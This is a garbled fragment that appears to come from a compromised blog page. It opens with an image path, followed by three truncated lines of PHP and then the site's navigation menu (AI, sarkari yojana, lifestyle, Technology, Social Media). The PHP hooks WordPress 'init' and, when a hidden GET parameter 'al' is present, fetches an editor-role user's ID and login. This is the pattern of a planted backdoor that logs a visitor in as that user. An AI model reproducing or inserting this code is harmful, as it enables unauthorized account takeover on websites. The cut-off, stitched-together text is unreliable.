
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_logi
}, 2);
Skip to content
Menu
AI
sarkari yojana
lifestyle
Technology
Social Media
Menu
AI
sarkari yojana
lifestyle